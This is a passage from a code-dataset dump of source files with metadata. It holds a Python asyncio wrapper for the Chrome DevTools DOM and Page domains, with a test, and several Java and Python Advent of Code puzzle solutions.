"src_encoding": "UTF-8",
"text": "from setuptools import find_packages, setup\n\n\n__version__ = '0.1.0'\n\n\nsetup(\n name='aiochromium',\n version=__version__,\n packages=find_packages()\n)\n"
},
{
"alpha_fraction": 0.7456140518188477,
"alphanum_fraction": 0.7456140518188477,
"avg_line_length": 27.75,
"blob_id": "5b0727720716a7f7209b6d5eae71eba94e8373cd",
"content_id": "ae91843a2df77a2229144ad92e65b7fe569420f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 4,
"path": "/aiochromium/domains/dom/__init__.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from .dom_base import DOM\nfrom .dom_types import (\n BoxModel, Node, BackendNode, Rect, RGBA, ShapeOutsideInfo\n)"
},
{
"alpha_fraction": 0.6912682056427002,
"alphanum_fraction": 0.6916146874427795,
"avg_line_length": 35.531646728515625,
"blob_id": "45b23955616b61e3eb4221f6c12f248e7aef4bb3",
"content_id": "a172362017456eb2597e0fe47858a97a0ff0a181",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2886,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 79,
"path": "/aiochromium/domains/dom/dom_types.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from ..base import BooleanField, Array, BaseObject, String, Integer, Self\n\n\nclass BackendNode(BaseObject):\n\n node_type = Integer(source='nodeType')\n node_name = String(source='nodeName')\n backend_node_id = Integer(source='backendNodeId')\n\n\nclass Node(BaseObject):\n \"\"\"\n The mirror object that represents the actual DOM node.\n \"\"\"\n\n node_id = Integer(source='nodeId')\n backend_node_id = Integer(source='backendNodeId')\n node_type = Integer(source='nodeType')\n node_name = String(source='nodeName')\n local_name = String(source='localName')\n node_value = String(source='nodeValue')\n parent_id = Integer(source='nodeId', blank=True)\n child_node_count = Integer(source='childNodeCount', blank=True)\n children = Array(source='children', target=Self, blank=True, default=())\n attributes = Array(source='attributes', target=String, blank=True)\n document_url = String(source='documentURL', blank=True)\n base_url = String(source='baseURL', blank=True)\n public_id = String(source='publicId', blank=True)\n system_id = String(source='systemId', blank=True)\n internal_subset = String(source='internalSubset', blank=True)\n xml_version = String(source='xmlVersion', blank=True)\n name = String(source='name', blank=True)\n value = String(source='value', blank=True)\n pseudo_type = String(source='pseudoType', blank=True)\n shadow_root_type = String(source='shadowRootType', blank=True)\n frame_id = String(source='frameId', blank=True)\n content_document = Self(source='contentDocument', blank=True)\n shadow_roots = Array(source='shadowRoots', target=Self, blank=True)\n template_content = Self(source='templateContent', blank=True)\n pseudo_elements = Array(source='pseudoElements', target=Self, blank=True)\n imported_document = Self(source='importedDocument', blank=True)\n distributed_nodes = Array(\n source='distributedNodes', target=BackendNode(), blank=True\n )\n is_svg = BooleanField(source='isSVG', blank=True)\n\n\nclass RGBA(BaseObject):\n\n r = Integer(source='r')\n g = Integer(source='g')\n b = Integer(source='b')\n a = Integer(source='a', blank=True, default=1)\n\n\nclass ShapeOutsideInfo(BaseObject):\n\n bounds = Array(source='bounds', target=Integer)\n shape = Array(source='shape')\n margin_shape = Array(source='marginShape')\n\n\nclass BoxModel(BaseObject):\n\n content = Array(source='content', target=Integer)\n padding = Array(source='padding', target=Integer)\n border = Array(source='border', target=Integer)\n margin = Array(source='margin', target=Integer)\n width = Integer(source='width')\n height = Integer(source='height')\n shape_outside = ShapeOutsideInfo(source='shapeOutside', blank=True)\n\n\nclass Rect(BaseObject):\n\n x = Integer(source='x')\n y = Integer(source='y')\n width = Integer(source='width')\n height = Integer(source='height')\n"
},
{
"alpha_fraction": 0.5134286880493164,
"alphanum_fraction": 0.5134286880493164,
"avg_line_length": 27.056337356567383,
"blob_id": "37fd17cde9dc86d92c9386e68fc7add6035e1fd5",
"content_id": "7602f2ce789f0fcaa37e57aaacde4b4e187fc9f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7968,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 284,
"path": "/aiochromium/domains/dom/dom_base.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from ..base import Array, BaseDomain, String, Integer\nfrom .dom_types import BoxModel, Node\n\n\nclass DOM(BaseDomain):\n\n _DESCRIBE_NODE = 'DOM.describeNode'\n _DISABLE = 'DOM.disable'\n _ENABLE = 'DOM.enable'\n _FOCUS = 'DOM.focus'\n _GET_ATTRIBUTES = 'DOM.getAttributes'\n _GET_BOX_MODEL = 'DOM.getBoxModel'\n _GET_DOCUMENT = 'DOM.getDocument'\n _GET_FLATTENED_DOCUMENT = 'DOM.getFlattenedDocument'\n _GET_OUTER_HTML = 'DOM.getOuterHTML'\n _HIDE_HIGHLIGHT = 'DOM.hideHighlight'\n _HIGHLIGHT_NODE = 'DOM.highlightNode'\n _HIGHLIGHT_RECT = 'DOM.highlightRect'\n _MOVE_TO = 'DOM.moveTo'\n _QUERY_SELECTOR = 'DOM.querySelector'\n _QUERY_SELECTOR_ALL = 'DOM.querySelectorAll'\n _REMOVE_ATTRIBUTE = 'DOM.removeAttribute'\n _REMOVE_NODE = 'DOM.removeNode'\n _REQUEST_CHILD_NODES = 'DOM.requestChildNodes'\n _REQUEST_NODE = 'DOM.requestNode'\n _RESOLVE_NODE = 'DOM.resolveNode'\n _SET_ATTRIBUTE_VALUE = 'DOM.setAttributeValue'\n _SET_ATTRIBUTES_AS_TEXT = 'DOM.setAttributesAsText'\n _SET_FILE_INPUT_FILES = 'DOM.setFileInputFiles'\n _SET_NODE_NAME = 'DOM.setNodeName'\n _SET_NODE_VALUE = 'DOM.setNodeValue'\n _SET_OUTER_HTML = 'DOM.setOuterHTML'\n\n @classmethod\n def describe_node(\n cls, node_id=None, backend_node_id=None, object_id=None, depth=None,\n pierce=None\n ):\n return cls.create_frame(\n cls._DESCRIBE_NODE,\n {\n 'nodeId': node_id,\n 'backendNodeId': backend_node_id,\n 'objectId': object_id,\n 'depth': depth,\n 'pierce': pierce\n },\n wrapper_class=Node(source='node')\n )\n\n @classmethod\n def disable(cls):\n return cls.create_frame(cls._DISABLE)\n\n @classmethod\n def enable(cls):\n return cls.create_frame(cls._ENABLE)\n\n @classmethod\n def focus(cls, node_id=None, backend_node_id=None, object_id=None):\n return cls.create_frame(\n cls._FOCUS,\n {\n 'nodeId': node_id,\n 'backendNodeId': backend_node_id,\n 'objectId': object_id\n }\n )\n\n @classmethod\n def get_attributes(cls, node_id):\n return cls.create_frame(\n cls._GET_ATTRIBUTES,\n {\n 'nodeId': node_id\n },\n wrapper_class=Array(source='attributes', target=String)\n )\n\n @classmethod\n def get_box_model(cls, node_id=None, backend_node_id=None, object_id=None):\n return cls.create_frame(\n cls._GET_BOX_MODEL,\n {\n 'nodeId': node_id,\n 'backendNodeId': backend_node_id,\n 'objectId': object_id\n },\n wrapper_class=BoxModel(source='boxModel')\n )\n\n @classmethod\n def get_document(cls, depth=None, pierce=None):\n return cls.create_frame(\n cls._GET_DOCUMENT,\n {\n 'depth': depth,\n 'pierce': pierce\n },\n wrapper_class=Node(source='root')\n )\n\n @classmethod\n def get_flattened_document(cls, depth=None, pierce=None):\n return cls.create_frame(\n cls._GET_FLATTENED_DOCUMENT,\n {\n 'depth': depth,\n 'pierce': pierce\n },\n wrapper_class=Array(source='nodes', target=Node)\n )\n\n @classmethod\n def get_outer_html(\n cls, node_id=None, backend_node_id=None, object_id=None\n ):\n return cls.create_frame(\n cls._GET_OUTER_HTML,\n {\n 'nodeId': node_id,\n 'backendNodeId': backend_node_id,\n 'objectId': object_id\n },\n wrapper_class=String(source='outerHTML')\n )\n\n @classmethod\n def hide_highlight(cls):\n return cls.create_frame(cls._HIDE_HIGHLIGHT)\n\n @classmethod\n def highlight_node(cls):\n return cls.create_frame(cls._HIGHLIGHT_NODE)\n\n @classmethod\n def highlight_rect(cls):\n return cls.create_frame(cls._HIGHLIGHT_RECT)\n\n @classmethod\n def move_to(cls, node_id, target_node_id, insert_before_node_id=None):\n return cls.create_frame(\n cls._MOVE_TO,\n {\n 'nodeId': node_id,\n 'targetNodeId': target_node_id,\n 'insertBeforeNodeId': insert_before_node_id\n },\n wrapper_class=Integer(source='nodeId')\n )\n\n @classmethod\n def query_selector(cls, node_id, selector):\n return cls.create_frame(\n cls._QUERY_SELECTOR,\n {\n 'nodeId': node_id,\n 'selector': selector\n },\n wrapper_class=Integer(source='nodeId')\n )\n\n @classmethod\n def query_selector_all(cls, node_id, selector):\n return cls.create_frame(\n cls._QUERY_SELECTOR_ALL,\n {\n 'nodeId': node_id,\n 'selector': selector\n },\n wrapper_class=Array(source='nodeIds', target=Integer)\n )\n\n @classmethod\n def remove_attribute(cls, node_id, name):\n return cls.create_frame(\n cls._REMOVE_ATTRIBUTE,\n {\n 'nodeId': node_id,\n 'name': name\n }\n )\n\n @classmethod\n def remove_node(cls, node_id):\n return cls.create_frame(cls._REMOVE_NODE, {'nodeId': node_id})\n\n @classmethod\n def request_child_nodes(cls, node_id, depth=None, pierce=None):\n return cls.create_frame(\n cls._REQUEST_CHILD_NODES,\n {\n 'nodeId': node_id,\n 'depth': depth,\n 'pierce': pierce\n }\n )\n\n @classmethod\n def request_node(cls, object_id):\n return cls.create_frame(\n cls._REQUEST_NODE, {'objectId': object_id},\n wrapper_class=Integer(source='nodeId')\n )\n\n # TODO\n @classmethod\n def resolve_node(\n cls, node_id=None, backend_node_id=None, object_group=None\n ):\n return cls.create_frame(\n cls._RESOLVE_NODE,\n {\n 'node_id': node_id,\n 'backendNodeId': backend_node_id,\n 'objectGroup': object_group\n }\n )\n\n @classmethod\n def set_attribute_value(cls, node_id, name, value):\n return cls.create_frame(\n cls._SET_ATTRIBUTE_VALUE,\n {\n 'nodeId': node_id,\n 'name': name,\n 'value': value\n }\n )\n\n @classmethod\n def set_attributes_as_text(cls, node_id, text, name=None):\n return cls.create_frame(\n cls._SET_ATTRIBUTES_AS_TEXT,\n {\n 'nodeId': node_id,\n 'text': text,\n 'name': name\n }\n )\n\n @classmethod\n def set_file_input_files(\n cls, files, node_id=None, backend_node_id=None, object_id=None\n ):\n return cls.create_frame(\n cls._SET_FILE_INPUT_FILES,\n {\n 'files': files,\n 'nodeId': node_id,\n 'backendNodeId': backend_node_id,\n 'objectId': object_id\n }\n )\n\n @classmethod\n def set_node_name(cls, node_id, name):\n return cls.create_frame(\n cls._SET_NODE_NAME,\n {\n 'nodeId': node_id,\n 'name': name\n }\n )\n\n @classmethod\n def set_node_value(cls, node_id, value):\n return cls.create_frame(\n cls._SET_NODE_VALUE,\n {\n 'nodeId': node_id,\n 'value': value\n }\n )\n\n @classmethod\n def set_outer_html(cls, node_id, outer_html):\n return cls.create_frame(\n cls._SET_OUTER_HTML,\n {\n 'nodeId': node_id,\n 'outerHTML': outer_html\n }\n )\n"
},
{
"alpha_fraction": 0.8148148059844971,
"alphanum_fraction": 0.8148148059844971,
"avg_line_length": 27,
"blob_id": "3ab32360a1d922bd1167bea696acdd3f0b91ab85",
"content_id": "2e001e35398951d34d31ed160d700af03b058a4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 27,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 1,
"path": "/aiochromium/domains/page/__init__.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from .page_base import Page"
},
{
"alpha_fraction": 0.5802069902420044,
"alphanum_fraction": 0.5818240642547607,
"avg_line_length": 32.60869598388672,
"blob_id": "5227a49a5429b46b6731230ab188ce025ea1bef0",
"content_id": "7917021e1dbb6c4f8fe34945768b1cd5874dc14a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3092,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 92,
"path": "/tests/test_domains_implementation.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nfrom unittest import mock\n\nmyPath = os.path.dirname(os.path.abspath(__file__))\nsys.path.insert(0, myPath + '/../')\n\nimport pytest\n\nfrom aiochromium.domains.base import Array, Integer, String\nfrom aiochromium.domains.dom import (\n BackendNode, BoxModel, DOM, Node, RGBA, ShapeOutsideInfo, Rect\n)\nfrom aiochromium.utils.naming_transformer import camel_case_to_snake_case\n\n\ndef get_domain_attribute_name(attribute_name):\n return '_' + camel_case_to_snake_case(attribute_name).upper()\n\n\ndef get_method_params(domain_method, mapped_types):\n if 'returns' in domain_method:\n wrapper_name = (\n domain_method['returns'][0].get('type')\n or domain_method['returns'][0]['$ref']\n )\n source = domain_method['returns'][0]['name']\n target = (\n domain_method['returns'][0]['items']['$ref']\n if 'items' in domain_method else None\n )\n method_params = {\n 'wrapper_class': mapped_types.get(wrapper_name, None),\n 'source': source,\n 'target': target\n }\n return {\n param: value for param, value in method_params.items()\n if value is not None\n }\n else:\n return {}\n\n\ndef test_domain_dom_implements_all_methods_from_protocol(\n dom_protocol, get_domain_stable_methods\n):\n for method in get_domain_stable_methods(dom_protocol):\n dom_attribute_name = get_domain_attribute_name(method['name'])\n assert hasattr(DOM, dom_attribute_name)\n assert getattr(DOM, dom_attribute_name) == 'DOM.' + method['name']\n assert hasattr(DOM, camel_case_to_snake_case(method['name']))\n\n\ndef test_domain_dom_methods_implements_all_params_from_protocol(\n dom_protocol, get_domain_stable_methods, mapped_protocol_types\n):\n mapped_dom_types = {\n 'NodeId': Integer,\n 'BackendNodeId': Integer,\n 'BackendNode': BackendNode,\n 'PseudoType': String,\n 'ShadowRootType': String,\n 'Node': Node,\n 'RGBA': RGBA,\n 'Quad': Array,\n 'BoxModel': BoxModel,\n 'ShapeOutsideInfo': ShapeOutsideInfo,\n 'Rect': Rect\n }\n mapped_dom_types.update(mapped_protocol_types)\n with mock.patch.object(DOM, 'create_frame', autospec=True) as frame_mock:\n for method in get_domain_stable_methods(dom_protocol):\n expected_params = {\n param['name']: param['name']\n for param in method.get('parameters', [])\n }\n # Call domain method with params\n getattr(DOM, camel_case_to_snake_case(method['name']))(\n **{\n camel_case_to_snake_case(name): value\n for name, value in expected_params.items()\n }\n )\n call_args, call_kwargs = frame_mock.call_args\n assert call_args, call_kwargs == (\n (\n getattr(DOM, get_domain_attribute_name(method['name'])),\n expected_params\n ),\n expected_params\n )\n"
},
{
"alpha_fraction": 0.5724201798439026,
"alphanum_fraction": 0.5724201798439026,
"avg_line_length": 27.4342098236084,
"blob_id": "f34d64aee73dbd0b60e0b7cd9f3e2e93509c79ff",
"content_id": "f291a350de23291c841ceb8e3039f2f7d9220f31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2161,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 76,
"path": "/aiochromium/domains/page.py",
"repo_name": "Tolmachofof/aiochromium",
"src_encoding": "UTF-8",
"text": "from .base import BaseDomain\n\n\nclass Page(BaseDomain):\n\n _ENABLE = 'Page.enable'\n _DISABLE = 'Page.disable'\n _NAVIGATE = 'Page.navigate'\n _RELOAD = 'Page.reload'\n _SET_GEOLOCATION_OVERRIDE = 'Page.setGeolocationOverride'\n _CLEAR_GEOLOCATION_OVERRIDE = 'Page.clearGeolocationOverride'\n _HANDLE_JAVASCRIPT_DIALOG = 'Page.handleJavaScriptDialog'\n _SCREENSHOT = 'Page.captureScreenshot'\n _FRAME_STOPPED_LOADING = 'Page.frameStoppedLoading'\n\n @classmethod\n def enable(cls):\n return cls.create_frame(cls._ENABLE)\n\n @classmethod\n def disable(cls):\n return cls.create_frame(cls._DISABLE)\n\n @classmethod\n def navigate(\n cls, url, refferer=None, transition_type=None, frame_id=None\n ):\n return cls.create_frame(\n cls._NAVIGATE, {\n 'url': url,\n 'refferer': refferer,\n 'transitionType': transition_type,\n 'frameId': frame_id\n }\n )\n\n @classmethod\n def reload(cls, ignore_cache=None, script_to_eval_on_load=None):\n return cls.create_frame(\n cls._RELOAD,\n {\n 'ignoreCache': ignore_cache,\n 'scriptToEvaluateOnLoad': script_to_eval_on_load\n }\n )\n\n @classmethod\n def set_geolocation_override(cls, latitude, longitude, accuracy):\n return cls.create_frame(\n cls._SET_GEOLOCATION_OVERRIDE,\n {\n 'latitude': latitude,\n 'longitude': longitude,\n 'accuracy': accuracy\n },\n )\n\n @classmethod\n def clear_geolocation_override(cls):\n return cls.create_frame(cls._CLEAR_GEOLOCATION_OVERRIDE)\n\n @classmethod\n def handle_javascript_dialog(cls, accept, prompt_text=None):\n return cls.create_frame(\n cls._HANDLE_JAVASCRIPT_DIALOG,\n {\n 'accept': accept,\n 'prompttext': prompt_text\n }\n )\n\n @classmethod\n def frame_stopped_loading(cls, frame_id):\n return cls.create_frame(\n cls._FRAME_STOPPED_LOADING, {'frameId': frame_id}\n )\n"
}
] | 19 |
ashkan18/advent_of_code
|
https://github.com/ashkan18/advent_of_code
|
4b5aab7917520cba0963f4e957de4a698f3c21bb
|
1926412082d64607b255f302fc98a60fb01e96e4
|
6dadda6a4172e67d67df2debdb38700f42064bea
|
refs/heads/master
| 2023-01-11T23:38:41.986208 | 2023-01-03T14:06:18 | 2023-01-03T14:06:18 | 160,098,652 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6649029850959778,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 26.047618865966797,
"blob_id": "cc86e9a1695cab9188255adcf0051ab268c49b6b",
"content_id": "48c4a48aa5e246649472eb826342190ce3d1f018",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 567,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 21,
"path": "/2019/exp/nth_smallest.py",
"repo_name": "ashkan18/advent_of_code",
"src_encoding": "UTF-8",
"text": "from functools import reduce\n\ndef update_smallest(current_smallest, item):\n if item >= current_smallest[-1]: return current_smallest\n # item is smaller than max, list needs to be updated\n current_smallest.append(item)\n current_smallest.sort()\n current_smallest.pop()\n return current_smallest\n\n\ndef nth_smallest(arr, n):\n # return the nth smallest element\n arr = list(set(arr))\n if n > len(arr): return None\n\n current_list = [99999999999999] * n\n result = reduce(update_smallest, arr, current_list)\n print result[-1]\n\nnth_smallest([14, 12, 46, 34, 334], 3)"
},
{
"alpha_fraction": 0.8086956739425659,
"alphanum_fraction": 0.8086956739425659,
"avg_line_length": 56.5,
"blob_id": "03b092f6c56796842c66655b0f13fff5d916d587",
"content_id": "2f3f44e7d8eb2fcb53bf2deaeb7c52c3c979b345",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 2,
"path": "/README.md",
"repo_name": "ashkan18/advent_of_code",
"src_encoding": "UTF-8",
"text": "# advent_of_code\nMy Advent Of Code adventures from different years in different languages. Mainly Elixir and Java.\n"
},
{
"alpha_fraction": 0.4997894763946533,
"alphanum_fraction": 0.5120000243186951,
"avg_line_length": 28.6875,
"blob_id": "2dcd81c974bee99231ff8095b6b0a5b5132dcd3a",
"content_id": "4636f62254e69412b486275f03d7e9c9670fceb8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2375,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 80,
"path": "/2022/src/day2/Day2.java",
"repo_name": "ashkan18/advent_of_code",
"src_encoding": "UTF-8",
"text": "package day2;\n\nimport java.io.IOException;\nimport java.nio.file.Files;\nimport java.nio.file.Path;\nimport java.util.stream.Stream;\n\npublic class Day2 {\n\n public static void main(String[] args) {\n final Path input = Path.of(\"/Users/ashkann/src/advent_of_code/2022/src/day2/input.dat\");\n\n try (Stream<String> lines = Files.lines(input)) {\n final Integer[] score = lines.map(line -> line.split(\" \"))\n .map(Day2::addPartTwo)\n .map(Day2::calculateScores)\n .reduce(new Integer[]{ 0, 0 }, (acc, scores) -> new Integer[]{ acc[0] + scores[0],\n acc[1] + scores[1] });\n System.out.println(score[0] + \"---\" + score[1]);\n } catch (IOException e) {\n throw new RuntimeException(e);\n }\n }\n\n public static Integer[] calculateScores(String[] line) {\n final String theirMove = line[0];\n final String ourMove = line[1];\n final String ourMovePartTwo = line[2];\n return new Integer[]{ calculateScore(theirMove, ourMove), calculateScore(theirMove,\n ourMovePartTwo) };\n }\n\n private static int calculateScore(final String theirMove, final String ourMove) {\n final int shapeScore = switch (ourMove) {\n case \"X\" -> 1;\n case \"Y\" -> 2;\n case \"Z\" -> 3;\n default -> 0;\n };\n final int resultScore = switch (theirMove + ourMove) {\n case \"AX\", \"BY\", \"CZ\" -> 3;\n case \"AY\", \"BZ\", \"CX\" -> 6;\n default -> 0;\n };\n return shapeScore + resultScore;\n }\n\n public static String[] addPartTwo(String[] line) {\n final String theirMove = line[0];\n final String expectedResult = line[1];\n final String ourMove = switch (expectedResult) {\n case \"X\" ->\n // lose\n switch (theirMove) {\n case \"A\" -> \"Z\";\n case \"B\" -> \"X\";\n case \"C\" -> \"Y\";\n default -> \"U\";\n };\n case \"Y\" ->\n //draw\n switch (theirMove) {\n case \"A\" -> \"X\";\n case \"B\" -> \"Y\";\n case \"C\" -> \"Z\";\n default -> \"U\";\n };\n case \"Z\" ->\n // win\n switch (theirMove) {\n case \"A\" -> \"Y\";\n case \"B\" -> \"Z\";\n case \"C\" -> \"X\";\n default -> \"U\";\n };\n default -> \"U\";\n };\n return new String[]{ theirMove, expectedResult, ourMove };\n }\n}\n"
},
{
"alpha_fraction": 0.5922846794128418,
"alphanum_fraction": 0.6069172024726868,
"avg_line_length": 27.367923736572266,
"blob_id": "84bb93075d155e34d31b2e5ec34ca3bab28ce9ec",
"content_id": "840128b56ebf6dd82c36f627c54784c317904b9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3007,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 106,
"path": "/2022/src/day3/Day3.java",
"repo_name": "ashkan18/advent_of_code",
"src_encoding": "UTF-8",
"text": "package day3;\n\nimport java.io.IOException;\nimport java.nio.file.Files;\nimport java.nio.file.Path;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.HashSet;\nimport java.util.List;\nimport java.util.Objects;\nimport java.util.Optional;\nimport java.util.stream.Stream;\n\npublic class Day3 {\n\n public static void main(String[] args) {\n final Path input = Path.of(\"/Users/ashkann/src/advent_of_code/2022/src/day3/input.dat\");\n try (Stream<String> lines = Files.lines(input)) {\n final int part1 = new Day3(lines).part1();\n System.out.println(\"Part 1: \" + part1);\n final int part2 = new Day3(lines).part2(3);\n System.out.println(\"Part 1: \" + part2);\n } catch (IOException e) {\n System.out.println(e.getMessage());\n }\n }\n\n private final Stream<String> lines;\n\n public Day3(final Stream<String> lines1) {\n this.lines = lines1;\n }\n\n public int part1() {\n return this.lines.map(this::getRucksackPriority)\n .mapToInt(Integer::intValue).sum();\n }\n\n public int part2(final Integer groupSize) {\n return this.getGroups(groupSize)\n .stream()\n .map(this::findGroupItem)\n .filter(Optional::isPresent)\n .map(Optional::get)\n .map(this::calculateScore)\n .mapToInt(Integer::intValue).sum();\n }\n\n private List<List<String>> getGroups(Integer groupSize) {\n List<List<String>> all = new ArrayList<>();\n List<String> original = lines.toList();\n for (int i = 0; i < original.size(); i += groupSize) {\n List<String> thisGroup = new ArrayList<>();\n for (int j = 0; j < groupSize; j++) {\n thisGroup.add(original.get(i + j));\n }\n all.add(thisGroup);\n }\n return all;\n }\n\n private int getRucksackPriority(String rucksack) {\n final int midPoint = rucksack.length() / 2;\n final HashSet<Integer> firstHalf = new HashSet<>();\n for (int c : rucksack.substring(0, midPoint).toCharArray()) {\n firstHalf.add(c);\n }\n\n for (int c : rucksack.substring(midPoint).toCharArray()) {\n if (firstHalf.contains(c)) {\n return calculateScore(c);\n }\n }\n return 0; // no matches\n }\n\n private Optional<Integer> findGroupItem(List<String> group) {\n final HashMap<Integer, Integer> allChars = new HashMap<>();\n group.stream()\n .map(line -> {\n HashSet<Integer> lineChars = new HashSet<>();\n for (int c : line.toCharArray()) {\n lineChars.add(c);\n }\n return lineChars;\n })\n .forEach(charSet -> {\n for (int c : charSet.stream().toList()) {\n allChars.put(c, allChars.getOrDefault(c, 0) + 1);\n }\n });\n return Optional.of(Objects.requireNonNull(allChars.entrySet().stream()\n .max((entry1, entry2) -> entry1.getValue() >= entry2.getValue() ? 1 : -1)\n .orElse(null)).getKey());\n }\n\n private int calculateScore(int c) {\n if (c >= 97) {\n // lower case a is 97\n return c - 96;\n } else {\n return c - 38;\n }\n }\n\n}\n"
},
{
"alpha_fraction": 0.5884115695953369,
"alphanum_fraction": 0.6073926091194153,
"avg_line_length": 24.024999618530273,
"blob_id": "ddaa08c479db24c7841a67f50e8e0dd539915a30",
"content_id": "a06f98392d9432a29e19b75b4f8b9efac2822c64",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1001,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 40,
"path": "/2022/src/day6/Day6.java",
"repo_name": "ashkan18/advent_of_code",
"src_encoding": "UTF-8",
"text": "package day6;\n\nimport java.util.ArrayList;\nimport java.util.List;\n\npublic class Day6 {\n\n final static String INPUT =\n \"vldvlvvhwhttcsttpntnvvqpqpddmlddwhwcwnwmwfwppdrrhllcwwgwhwvhwhshchshtsstzstztgtlggcwwtptrppfpggwpwmppnfpfnfznffmvfmvffgfwwwgrrqgglrgrqqlslhhgjgwwdswsbwwqswqwnqwqpqttqstqtjqqctcbtcbttcptpbbsmmhggwmggjllcpcvcrrphpjjwzwgzgtzggscggwdgghlhnhddlclrcchllrlbbnlbbgpbgghvggpbgpgssbszzjbbcpbpttwztwwgngnqqgllcvlvlzvzwwzssbppjwwvswwbjwbjwwwsjsdjsszmssfvsvcscqssnbnzbzzhsszttfvvdllzjzsjjzzvzsvzzdvvcpphfhzhrzrnnwffnrrhwrhrnrhnrrgfgmmzwmzmhzzsrzrgggnfntnpnqqdhhmrmrrqdqwqsqmssmllmvmgglttdmdffwzzhszhzphzphplpvpzvvsvcvgvqgqpgqqrmqmqssdbdcdpphddvppfggwrgrdgrggtvggrttmpmvmnmwnmmlcccwssfjftfbbgqbbnlldzlddzbbvmmvbmvvbsszggmnggqsqvssdlddqbbtfbttlhhlssplphlhzzcmmdcmmlqlqmmtddztzctzzlglwlzwwsmsddbrrzqqpdpjdpjjzhjjjzttvvwcvcdvvwqvvwqqgpgjgwgvgmmdjjmbbttmffwgwgppspzzvddjnjppmsscjczcqcczlzjzbbzmzllsshrrdtdttjdtdnnwbwttzptztrzzgfgfqfjjlwjjbfbsbmmhphqqjlqjjjshsvvrzrffvnfftrrpzzrdrbbcqbqjqccphhwfwgfwgwgwzzhggddctcsttjgjppghppfhhlnhhhwfwrfrggtjjgjbgbjbrrssjvvlcvvdzvdzzjhhgpprnpnpggfmfgfzfrzzsjjwhhrmmmvppgfffdsfddwlddmccjfcjjrwwsmwsstlsszbbjssjtsjjmpjpqqzffhphfffrzffnbnvnzvnvsvjjbljlflglrlvvghhcrhccnhccdbcdclcbbgffhwhnwwrwbbngnwwlpwlwsllsffzvzbzhbhppvdvfdvffvsvlslcslsqqszqzrrqbrrpjjvgjggbvvpbblnlvnnvrrprbpbvbccrjsdfrnqvhgfrwtvqjfzflnqqgbwlvfwwmrgnsltsqjfcctdwhqrstpvllhfrbnvnhvvgfvhbsgppslqnhmwdnrjnpfmrppppqpmrmcvtndrgwngrblpvrgnbhgtflthdjdtqhwcfzbdwsjshhnglprfcjfdwffmhbvhshbzsgdsbdwpcjfhrccqmjslqjjrwnbtqftqlvgnpmmzlfnmjzvrfslmmvhqwzjqbwsqfcnlmgdwlcbrlqlfwzhcfjsnncnnjqltfccmllhnjczqssjnjmhqbhqzdplbvfdpmdjmgthvqgjzqqschzgtmpdzmvvhlrwjpbqfplcqdbjfjfcrzdclctldvvqphtnvmgzvwprhzmbsbgfjlhvbtcmnccrgrpjlcjqqfcgjhtwvfstrtzszgcprmcngbhbdvjbfvgqdlhzgtzcjqnjmdtmwzchcfhzhgwprgrzbfwbhstfbprhnbzhsglmwhcjbppnshmzlnzsmbhcrmvpdgftfrwjfnmdvtrrqwjmzlbdjppsnvmlstsnrjwslqtqfmfcspzgrqhshhvclvqdfpbmzvsnthmcrzdmzqcjnnmbwbdlbfmcrzjjsrjbwchlvljplqdbjfchbslcvbjvvzfgdzmmnrgqwftppgpfwhfvdqqsrphrqmdtzjghlldfpgnczzjhqhfjvgqmcpzqssfqsfblcvqfttznpmvczprcptgcfwwlwsmqvfrjzcwbhppsjghmltqtcqljmpjzddncbslqdvgzhdvfpdpgpzljrfnjwdtnbdjwzjvmhqvnrdrjmhcfsbjcwtflljwjvtjbsbhzbghnzwtwpwzzwnfhwszsghggqthcbtwjrhdphbdslzmwhpmtjfbnpzspfqrvvtsjpvjmbtwrsqvfzzphllbvmvczsphdtblgdczjsqqthgscdqpvnmbpblspbcmpgjjtjtdrwhrqcgbrvlcsrwzwnjlgbfjbfgwpqpvnnmmgbdrhrwsptmddvtgbjhgzcphzmscjrqlnngpsnmjhvtmnhmqmcwdpjpbjsntcgppqrjndfsfhrhcvgcmrfrrsvnddwjsndlwffrgqnldqnvtgfvdrwtrlcqhltmbvdndzpdqndqrbtzqwbmbtzzsqftjftcnbrtsgvdrmnqlbbmhwmzpngltcslwdnpzpvstpdtfdcqvlwtbppsjvpdbspzlwnfvgcslzvmrpgplbnrvwpfwnrhcncdzptrjsqvghrczmrfwfntqlvlccwtbwqdcngzlqqvvnvfttqmcbqfqndhlsmbvcnstjcbpffmsptdnqbntnhhdctgd